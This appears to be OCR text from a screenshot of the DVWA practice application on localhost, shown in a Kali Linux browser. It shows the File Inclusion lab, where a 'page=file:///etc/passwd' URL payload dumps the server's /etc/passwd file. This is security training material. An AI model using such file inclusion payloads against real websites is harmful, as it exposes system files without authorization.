 1 2 3 4 2 16:05
Vulnerability: File Inclusio
127.0.0.1/vulnerabilities/fi/?page=file:///etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout